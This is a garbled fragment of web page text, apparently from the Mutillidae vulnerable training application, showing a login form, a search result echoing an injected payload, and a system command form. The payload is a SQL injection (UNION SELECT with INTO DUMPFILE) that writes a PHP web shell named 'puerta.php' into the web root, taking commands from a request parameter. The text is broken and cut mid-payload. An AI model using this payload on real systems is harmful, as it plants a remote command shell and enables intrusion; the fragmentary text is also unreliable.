 Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null,null,null,null,null,null,'
Please enter system command
Command
Execute Command
EQUEST["pCommand"]);echo ""; ?>' INTO DUMPFILE '..\\..\\htdocs\\mutillidae\\puerta.php'